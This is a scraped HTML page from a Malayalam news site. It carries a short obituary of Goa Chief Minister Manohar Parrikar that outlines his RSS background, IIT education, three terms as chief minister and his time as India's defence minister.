<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു</span><meta itemprop="item" content="https://malayalamdaily.in/goa-c-m-manohar-parrikar-death/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-1799987132" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-33140" class="post-33140 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news category-obituary single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2019/03/manohar-pareekar.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-30"><a href="https://malayalamdaily.in/category/obituary/">Obituary</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-03-17T21:32:28+05:30">Last updated <b>Mar 17, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു&url=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F&title=ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/03/manohar-pareekar.jpg&description=ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു&body=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-5032286" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>പനജി:  അര്‍‍ബുദരോഗത്തിന് ദീർഘനാളായി അദ്ദേഹം ചികിത്സയിലായിരുന്ന ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍ (63) അന്തരിച്ചു.. . മൂന്ന് വട്ടം ഗോവ മുഖ്യമന്ത്രി  (2000-05, 2012-14, 2017-2019)ആയി മനോഹര്‍ പരീക്കര്‍ . മോദി മന്ത്രിസഭയിൽ മൂന്ന് വര്‍ഷം പ്രതിരോധമന്ത്രിയായിരുന്നു , ഐഐടി ബിരുദധാരിയായ രാജ്യത്തെ ആദ്യ മുഖ്യമന്ത്രി കൂടിയായിരുന്നു മനോഹര്‍ പരീക്കര്‍.</p >
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-1082129495" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> <p >മനോഹർ ഗോപാലകൃഷ്ണ പ്രഭു പരീക്കർ എന്ന മനോഹർ പരീക്കർ 1955 ഡിസംബർ 13ന് ഗോവയിലെ സാരസ്വത് ബ്രാഹ്മണ കുടുംബത്തിലാണ് ജനിച്ചത്. കുട്ടിക്കാലത്ത് തന്നെ അദ്ദേഹം ആർഎസ്എസിൽ ആകൃഷ്ടനായി. സ്കൂൾ വിദ്യാഭ്യാസം പൂർത്തിയാകും മുമ്പ് തന്നെ പരീക്കർ ആർഎസ്എസിന്‍റെ നേതൃനിരയിലേക്ക് ഉയർന്നിരുന്നു. വിദ്യാഭ്യാസവും സംഘബന്ധവും ഒരുപോലെ കൊണ്ടുപോയ മനോഹർ പരീക്കർ പിന്നീട് ബോംബെ ഐഐടിയിൽ നിന്ന് മെറ്റലർജിക്കിൽ എഞ്ചിനിയറിംഗിൽ ബിരുദം നേടി.</p>
 <p>ഉന്നത പഠനത്തിന് ശേഷം പരീക്കർ സജീവ രാഷ്ട്രീയത്തിലേക്ക് തിരിച്ചെത്തി. ആർഎസ്എസിൽ നിന്ന് ബിജെപിയിലേക്ക് നിയോഗിക്കപ്പെട്ട പരീക്കർ 1994ൽ ഗോവ നിയമസഭയിലേക്ക് തെരഞ്ഞെടുക്കപ്പെട്ടു. ഐഐടി പശ്ചാത്തലമുള്ള രാജ്യത്തെ ആദ്യ എംഎൽഎ ആയിരുന്നു അദ്ദേഹം. 1999ൽ അദ്ദേഹം ഗോവ നിയമസഭയിലെ പ്രതിപക്ഷ നേതാവ് സ്ഥാനത്തേക്ക് ഉയർന്നു. 2000 മുതൽ 2005 വരെ ഗോവയുടെ മുഖ്യമന്ത്രി. പിന്നീട് ഒരു തവണ പ്രതിപക്ഷ നേതാവായതിന് ശേഷം 2012ൽ ഗോവൻ മുഖ്യമന്ത്രിയായി പരീക്കറിന് രണ്ടാം ഊഴമെത്തി. സംസ്ഥാന രാഷ്ട്രീയത്തിൽ നിന്ന് അപ്രതീക്ഷിതമായാണ് മനോഹർ പരീക്കറെ ബിജെപി ദേശീയ രാഷ്ട്രീയത്തിലേക്ക് ഉയർത്തിയത്.</p>
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-57234-2034807295" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="57234" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-17-at-18.55.04_4a2551d2.jpg" alt="Second Paragraph  Rugmini (working)" /></div></div> <p>2014ൽ അദ്ദേഹം യുപിയിൽ നിന്ന് രാജ്യസഭയിലെത്തി. എതിരില്ലാതെയാണ് പരീക്കർ രാജ്യസഭയിലേക്ക് തെരഞ്ഞെടുക്കപ്പെട്ടത്. പ്രതിരോധ മന്ത്രി സ്ഥാനം ഏറ്റെടുക്കാൻ വിശ്വസ്തനായ പരീക്കറെ തന്നെ ദില്ലിയിൽ വേണമെന്ന നരേന്ദ്രമോദിയുടേയും അമിത് ഷായുടേയും നിർബന്ധബുദ്ധിയാണ് മനോഹർ പരീക്കറുടെ ദേശീയ രാഷ്ട്രീയ പ്രവേശത്തിന് നിയോഗമായത്. തുടക്കത്തിൽ വിസമ്മതം പ്രകടിപ്പിച്ചെങ്കിലും പാർട്ടിയിൽ നിന്നുള്ള കടുത്ത സമ്മർദ്ദത്തെ തുടർന്ന് മനോഹർ പരീക്കർ പ്രതിരോധ മന്ത്രി സ്ഥാനം ഏറ്റെടുത്തു. തുടർന്ന് 2017 വരെ ഇന്ത്യയുടെ പ്രതിരോധ മന്ത്രിയായിരുന്നു മനോഹർ പരീക്കർ.</p>
 <p>2017 നിയമസഭാ തെര‍ഞ്ഞെടുപ്പിൽ ബിജെപിക്ക് ഭൂരിപക്ഷം നഷ്ടപ്പെട്ടതിന് പിന്നാലെയുണ്ടായ അർദ്ധരാത്രിയിലെ അട്ടിമറിക്ക് ശേഷം വീണ്ടും ഗോവയിലേക്ക് ബിജെപിയുടെ ദൗത്യവുമായി പരീക്കർ എത്തി. രാഷ്ട്രീയ സമവാക്യങ്ങൾ മാറിമറിഞ്ഞ ആ രാത്രിക്ക് ശേഷം ഗോവയുടെ മുഖ്യമന്ത്രിയായി മൂന്നാമൂഴം. അവസാന ശ്വാസം വരെ ഗോവയിൽ ബിജെപിയെ മനോഹർ പരീക്കർ അധികാരത്തിലിരുത്തി. ഗുരുതര രോഗം അലട്ടിയപ്പോഴും അദ്ദേഹം പാർട്ടിയിലും സർക്കാർ ചടങ്ങുകളിലും സജീവമായിരുന്നു. ബിജെപിയുമായി രാഷ്ട്രീയമായി വിയോജിക്കുന്നവർക്ക് പോലും സ്വീകാര്യനായ നേതാവായിരുന്നു മനോഹർ പരീക്കർ. </p>
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90785-255674882" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90785" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/adi-deva-inn.jpg" alt="Third paragraph" /></div></div> <p>പരീക്കറുടെ ആരോഗ്യനില മോശമായതോടെ തന്നെ ബിജെപിയില്‍ പുതിയ മുഖ്യമന്ത്രിക്കായി തിരക്കിട്ട ചര്‍ച്ചകള്‍ ആരംഭിച്ചിരുന്നു. ഭരണം ലക്ഷ്യമിട്ട് കോൺഗ്രസിലും നീക്കങ്ങൾ സജീവമാണ്. മനോഹർ പരീക്കറുടെ നിര്യാണത്തോടെ ഗോവ ഒരു വട്ടം കൂടി നാടകീയ നീക്കങ്ങൾക്ക് വേദിയാകുന്ന രാഷ്ട്രീയപരിസരമാണ് രൂപപ്പെടുന്നത്</p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു&url=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F&title=ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/03/manohar-pareekar.jpg&description=ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=ഗോവ മുഖ്യമന്ത്രി മനോഹര്‍ പരീക്കര്‍  അന്തരിച്ചു&body=https%3A%2F%2Fmalayalamdaily.in%2Fgoa-c-m-manohar-parrikar-death%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/adoor-praksh-attingal-candidate/" rel="prev">ആറ്റിങ്ങലിൽ  അടൂർ പ്രകാശ്  യു ഡി എഫ് സ്ഥാനാർഥി</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/election-sveep-logo-anupama/" rel="next">ലോക്‌സഭാ തെരഞ്ഞെടുപ്പ്,  ബസുകളിൽ സ്വീപ് ലോഗോ സ്റ്റിക്കറുകൾ പതിച്ചു</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1419029301_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1419029301_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1419029301_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1419029301_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92058 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ജനത്തിന് കയ്യെത്തും ദൂരത്താകണം സർക്കാർ : രാഹുൽ ഗാന്ധി" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/Screenshot_20260119_180844_Facebook-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_20260119_180844_Facebook-86x64.jpg&quot;,&quot;210&quot;:&quot;Screenshot_20260119_180844_Facebook-210x136.jpg&quot;,&quot;279&quot;:&quot;Screenshot_20260119_180844_Facebook-279x220.jpg&quot;,&quot;357&quot;:&quot;Screenshot_20260119_180844_Facebook-357x210.jpg&quot;,&quot;750&quot;:&quot;Screenshot_20260119_180844_Facebook-750x430.jpg&quot;,&quot;915&quot;:&quot;Screenshot_20260119_180844_Facebook.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/janathinu-kayethum-doorathakanam-sarkar/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/janathinu-kayethum-doorathakanam-sarkar/" title="ജനത്തിന് കയ്യെത്തും ദൂരത്താകണം സർക്കാർ : രാഹുൽ ഗാന്ധി">
			<span class="post-title">
				ജനത്തിന് കയ്യെത്തും ദൂരത്താകണം സർക്കാർ : രാഹുൽ ഗാന്ധി			</span>
	</a>
	</p></div>
</div >
<div  class="post-92060 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ദീപക്കിന്റെ ആത്മഹത്യ, ഷിംജിതക്കെതിരെ കേസ്‌ എടുത്തു" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/deepak.1.3664532-1-210x136.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;deepak.1.3664532-1-86x64.webp&quot;,&quot;210&quot;:&quot;deepak.1.3664532-1-210x136.webp&quot;,&quot;279&quot;:&quot;deepak.1.3664532-1-279x220.webp&quot;,&quot;357&quot;:&quot;deepak.1.3664532-1-357x210.webp&quot;,&quot;623&quot;:&quot;deepak.1.3664532-1.webp&quot;}}"					class="img-holder" href="https://malayalamdaily.in/deepakinte-athmahathya-case-eduthu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/deepakinte-athmahathya-case-eduthu/" title="ദീപക്കിന്റെ ആത്മഹത്യ, ഷിംജിതക്കെതിരെ കേസ്‌ എടുത്തു">
			<span class="post-title">
				ദീപക്കിന്റെ ആത്മഹത്യ, ഷിംജിതക്കെതിരെ കേസ്‌ എടുത്തു			</span>
	</a>
	</p></div>
</div >
<div  class="post-92054 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="അടാട്ട്&nbsp; നിവാസികൾക്ക് അമലയിൽ സൗജന്യ നിരക്കിൽ ചികിത്സ." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/Amala-Hospital-Thrissur-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Amala-Hospital-Thrissur-86x64.jpg&quot;,&quot;210&quot;:&quot;Amala-Hospital-Thrissur-210x136.jpg&quot;,&quot;279&quot;:&quot;Amala-Hospital-Thrissur-279x220.jpg&quot;,&quot;357&quot;:&quot;Amala-Hospital-Thrissur-357x210.jpg&quot;,&quot;640&quot;:&quot;Amala-Hospital-Thrissur.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/adat-nivasikalk-amalayil-soujanjya-nirakk/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/adat-nivasikalk-amalayil-soujanjya-nirakk/" title="അടാട്ട്&nbsp; നിവാസികൾക്ക് അമലയിൽ സൗജന്യ നിരക്കിൽ ചികിത്സ.">
			<span class="post-title">
				അടാട്ട്&nbsp; നിവാസികൾക്ക് അമലയിൽ സൗജന്യ നിരക്കിൽ ചികിത്സ.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92048 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ലീലാവതി ടീച്ചർക്ക് പ്രിയദർശനി പുരസ്‌കാരം സമ്മാനിച്ചു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/2777088-leelavathi-teacher-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;2777088-leelavathi-teacher-86x64.jpg&quot;,&quot;210&quot;:&quot;2777088-leelavathi-teacher-210x136.jpg&quot;,&quot;279&quot;:&quot;2777088-leelavathi-teacher-279x220.jpg&quot;,&quot;357&quot;:&quot;2777088-leelavathi-teacher-357x210.jpg&quot;,&quot;750&quot;:&quot;2777088-leelavathi-teacher-750x430.jpg&quot;,&quot;823&quot;:&quot;2777088-leelavathi-teacher.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/leelavathi-teacherku-puraskaram-sammanichu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/leelavathi-teacherku-puraskaram-sammanichu/" title="ലീലാവതി ടീച്ചർക്ക് പ്രിയദർശനി പുരസ്‌കാരം സമ്മാനിച്ചു.">
			<span class="post-title">
				ലീലാവതി ടീച്ചർക്ക് പ്രിയദർശനി പുരസ്‌കാരം സമ്മാനിച്ചു.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1153725240 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[33140],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5,30],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"415ad8b"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1153725240"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1153725240" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1419029301_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
